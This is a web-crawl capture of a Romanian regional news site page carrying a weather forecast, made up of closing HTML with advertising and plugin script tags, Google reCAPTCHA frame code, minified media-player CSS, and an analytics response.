/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xs3-nmfANxH2Mml0cGahJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769978393992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css
body_size: 2502
content:
.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;box-sizing:border-box;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:mejs-loading-spinner 1s linear infinite;animation:mejs-loading-spinner 1s linear infinite;background:transparent url(mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes mejs-loading-spinner{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes mejs-loading-spinner{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid transparent;border-top-color:#eee;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{background:hsla(0,0%,100%,.9);left:0;margin:0;position:absolute;width:100%}.mejs-volume-handle{background:hsla(0,0%,100%,.9);border-radius:1px;cursor:ns-resize;height:6px;left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);border-radius:2px;font-size:1px;height:8px;left:0;margin:0;padding:0;position:absolute;top:16px;width:50px}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);border-radius:2px;font-size:1px;height:100%;left:0;margin:0;padding:0;position:absolute;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=578610802&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F&ul=en-us%40posix&dt=Prognoza%20ANM%20pentru%20urm%C4%83toarele%20dou%C4%83%20s%C4%83pt%C4%83m%C3%A2ni%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1891358408&gjid=1709634413&cid=621306617.1769978383&tid=UA-101668959-1&_gid=1046237983.1769978383&_r=1&_slc=1&z=466486379
body_size: -450
content:
2,cG-658W253SJM